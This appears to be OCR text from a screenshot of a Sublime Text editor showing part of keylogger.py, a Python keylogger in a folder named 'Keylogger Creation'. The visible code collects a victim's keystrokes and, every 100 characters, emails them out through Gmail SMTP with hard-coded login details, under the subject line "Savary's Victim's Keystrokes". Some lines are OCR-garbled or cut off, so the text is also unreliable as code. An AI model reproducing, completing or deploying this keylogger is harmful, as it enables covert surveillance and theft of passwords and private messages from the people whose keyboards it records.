 C:\Users\SavaryTech_Peach\Desktop\Keylogger Creation\keylogger.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
keylogger.py ×
16 key = '\n'
17 elif key == 'Key.shift':
18 key = ''
19 elif key == 'Key.tab':
20 key = ''
21 elif key == 'Key.backspace':
22 key = '<'
23
24 keystrokes += key
25
26 # Check if the accumulated keystrokes reach 100, then send an email
27 if len(keystrokes) >= 100:
28 send_email_with_content(keystrokes)
29 keystrokes = "" # Reset keystrokes after sending the email
30
31 def send_email ontent):
32 from_email @gmail.com"
33 to_email = mail.com"
Privacy Screen
34 password = o lojx"
35
36 msg = MIMEMultipart()
37 msg['From'] = from_email
38 msg['To'] = to_email
39 msg['Subject'] = "Savary's Victim's Keystrokes"
40 msg.attach(MIMEText(content, 'plain'))
41
42 server = smtplib.SMTP('smtp.gmail.com', 587)
43 server.starttls()
44 server.login(from_email, password)
45
46 server.sendmail(from_email, to_email, msg.as_string())